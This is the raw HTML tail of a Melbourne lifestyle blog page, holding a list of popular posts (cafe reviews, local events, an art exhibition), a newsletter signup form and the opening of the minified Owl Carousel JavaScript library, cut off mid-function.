<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRH9Jsgy4lWx8EnWAW2cXWN_PxRs0TfW5Uv6thXNryBd2F0id90mdXIARu9AogLzO8HuFOEeG73hjSTFdd37Z2cfx2vLMnmx0z-E4Mx8oJW1_jFCTctQCSzRsCf2a4hayDg_I-0WwSWFYAFdSob9Jnw98verKaWYgILD1DcuXOVLbfaNnf32q9wCBJfo4/s72-c/halloween-02a.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2024/10/halloween-events-in-west.html'>Halloween Events in the West</a></div>
<div class='item-snippet'>     Halloween Events in the West                                                                           All the Halloween events across ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2023/10/Wyndham-harbour-craft-market-werribee.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXzBVA3aeZiTn4ixe1CE3jd92jgOBq8LzhhUqx77Q7unnm2soGGj4JJqcsi-0saWO1vEQumarEqkw3CdWrlc1Bx0r_KNOoqN8RbmuH-trvsozD8yj3RCoEn0j8ZDECudKwgq0zX8ttyTjvFzf0VIs7YzZRwdGQV_o6caBUk220YUNtbk9iq6HBtETBBg0/s72-c/Wyndham-Harbour-Craft-Market-og3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2023/10/Wyndham-harbour-craft-market-werribee.html'>Wyndham Harbour Craft Market</a></div>
<div class='item-snippet'> 	              	 Wyndham Harbour Craft Market  	 	                          	     	                                                        ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2023/08/tick-tok-restaurant-review-williamstown.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkZnnZImn_d9B3EaMPlVUHu7fVUlUorRQxrj0dGOHzONIw12fC4EH_fS9DdYKRnZqrGyLiRXpb3mT8KQY1JlobP-6fT_HpLxF2fwWKApM_SCorzsz1chqqPvESwKEM7Bku6R7IUIX7CBx7717NN4rgSUgwBRf-vF5Ay1anadoBgOJ2cyt2HfbGtK8LW4g/s72-c/Tik%20Tok,%20Williamstown,%20Melbourne%20CBD%20-%2001b%20-%202023-04-10-%23%23%23_cr.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2023/08/tick-tok-restaurant-review-williamstown.html'>Review: Tick Tok Cafe (Williamstown)</a></div>
<div class='item-snippet'>                   	 Tick Tok Cafe review in Williamstown Melbourne Australia  	 	                                                          ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2023/08/Atomic-Bar-Restaurant-review-williamstown.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir3M5Rwpm6LEPpFyl3JCCnrOJoi4G0HvJ-ftj53GjcvcdKx8DNMq9HN219ktIsws8e_O4i44VeF4kAlXHcfFDUXzrGEbkWKL8qOaZrSnN86b0y72Xk4GfwE5VjMb47ibGsVI_agLcSBA5oGRj0_n_6DTHtMepBolreCcSt99tW2wbq4G2oD71KwB7e8ys/s72-c/og-Atomic-Bar-&-Restaurant,-Williamstown---003b---2023-08-08b.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2023/08/Atomic-Bar-Restaurant-review-williamstown.html'>Review: Atomic Bar & Restaurant (Williamstown)</a></div>
<div class='item-snippet'>                   	 Atomic Bar &amp; Restaurant in Williamstown Melbourne Australia  	 	                                                   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2023/08/little-growling-cafe-tarneit-review.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_6zyq7nEOf8CZo4UmnFAVlXvVeg8TpokYJzWX1ZYWXaVMsQPKuPgqb9SS-nl9-X5bJKWhw5rG3c9qhCf-iALy_XVL5o84qm5jYJx82rUeC2TujySUES4irvtxG5jWlppV-eCCSursEwW3MM5O-hVDNNasqbXDzdRT7cnPoqr-R9w2Gf7fvVmhhm0xkLo/s72-c/Little%20Growling%20Cafe,%20Melbourne%20CBD%20-%2036%20-%202023-08-05-%23%23%23.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2023/08/little-growling-cafe-tarneit-review.html'>Review: Little Growling Cafe (Tarneit)</a></div>
<div class='item-snippet'>                       	 Little Growling Cafe in Tarneit Melbourne Australia  	 	                            	     	                        ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2024/01/Elements-Coastal-Activity-Park-mini-golf.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqMb8V9TV_qwV9dx5rzD2GirqEseftlUyc9XEUkL6OzXI0RoyGZyJR5qWIeunFOlf7xnxmCnY7sRVUJG4DZ4p8uDh2CGTnzLZ-146t1UYJdtScSHcNVODvvLm-DLMBTpIUUup_07NVz6at7qzHGGiGuboezDTud7zOAwgj9OKSvqKMONyKkBUj1P9-LU8/s72-c/Elements-01c.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2024/01/Elements-Coastal-Activity-Park-mini-golf.html'>Elements Coastal Activity Park (Werribee South)</a></div>
<div class='item-snippet'> 	              	 Elements Coastal Activity Park Mini Golf  	 	                          	     	                                            ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2024/03/mr-macedon-cafe-review.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-doUoxYxQIaC4AqG-kriAGcvs3qsjxpu87pwHTgOUoORH8WYTZdP5JYpbK7meSVd8iCclUWo6rWfripUyB72NCGJpiGB-xZB2BrjB8zTl6NXwaPYulvC2M2QzFFImpu2lbg1aR4v1Y0ORSihRRmGAkLvR2JRLQjXiaV1e4egz4sMz6zSsmGXTkoQ54rI/s72-c/og---Mr-Macedon-Cafe-%28West-Melbourne-and-Beyond%29-008b-2024-03-03-07-31_cr.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2024/03/mr-macedon-cafe-review.html'>Mr Macedon Cafe</a></div>
<div class='item-snippet'> 	              	 Mr Macedon Cafe  	 	                          	     	                                                                     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2025/12/whats-on-melbourne-5-7-dec-2025.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhucwHKtbGdLmA7XBjwkU44n_b3sHuPGZLpRroxmRPZ65SsPuagu9dJ-aECbuHPIT7zkFvdN33p_Kghl6UU0wx7TScVeObIQWmWe5nvb09Q082moF1k2GhktcfcdEK0czSgaZ0iHKu883TFHfuPS_56YliHx2cHiFNGLeJWKKT6AGBHvOF_R_QlIK3oiT4/s72-c/897a.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2025/12/whats-on-melbourne-5-7-dec-2025.html'>What's On Melbourne: 5-7 Dec 2025</a></div>
<div class='item-snippet'>     What&#39;s On Melbourne: 5-7 Dec                                        kids activities  such as Forest Green Christmas Market (Plumpto...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2024/01/del-Rios-Winery-Restaurant-review.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn2ITw2WkmjyH0_qEZaST78RiCWKuh6zwXgi83UF6TLH-H57d556PRLsTDSGzEUW25WnT4p297y7Z7gwOJ59wNPNV02AMUHKdsdbuKyxtv-LWUXp1HxU70OtTubjzmknWi8x4CSWUgnIpPToqVCvxbFpbVA9a1cbNVJD9W6Rc2LD4VOUV5O_Mc0mrm1CE/s72-c/og-del-Rios-Winery-and-Restaurant,-Anakie-049-2023-10-01_cr.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2024/01/del-Rios-Winery-Restaurant-review.html'>Review: del Rios Winery and Restaurant</a></div>
<div class='item-snippet'>                   	 Review: del Rios Winery and Restaurant  	 	                                                                    	  	    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2025/06/french-impressionism-exhibition-2025-at.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc7pxtxCkmD1KOrdhNhZ0dLt_8NU2iw-ScdLlVyq2NV5H0WH6z6RhobuXGSnv943ZGs-r4mera9Dlqlr-ia9N2COW0lKcX95zkQOvF2pQTZLt5eh4y-1cyg4lTl4KnJf2XVmp53TIfWK-2u7T8L8EjXC9qtk-y5wQFrO8JcPd8_SlbM6R-LTK_weU7M6k/s72-c/og-2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.westmelbourneandbeyond.com/2025/06/french-impressionism-exhibition-2025-at.html'>French Impressionism Exhibition 2025 at NGV Melbourne - Must See Art Showcase</a></div>
<div class='item-snippet'>       French Impressionism Exhibition 2025 at NGV Melbourne - Must See Art Showcase                                                        ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Newsletter</h2>
<div class='widget-content'>
<div id='blog_newsletter'>
<h5>Subscribe Our Newsletter</h5>
<p>Enter your email address below to subscribe to our newsletter.</p>
<div class='input-append'>
<form action='http://feedburner.google.com/fb/a/mailverify' id='subscribe' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=yourid&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='uri' type='hidden' value='yourid'/>
<input name='loc' type='hidden' value='en_US'/>
<input id='subbox' name='email' onblur='if (this.value == "") {this.value = "Email address";}' onfocus='if (this.value == "Email address") {this.value = ""}' type='text' value='Email address'/>
<input id='subbutton' title='' type='submit' value='Subscribe'/>
</form>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff0000;' target='_blank'>Blogspot Themes</a></div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='/'>Home</a></li>
<li><a href='https://antsasia-way2themes.blogspot.in/p/contact-us.html'>Contact</a></li>
<li><a href='https://antsasia-way2themes.blogspot.in/p/about.html'>About</a></li>
<li><a href='#blog_header' id='smooth_scroll'>Top &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return 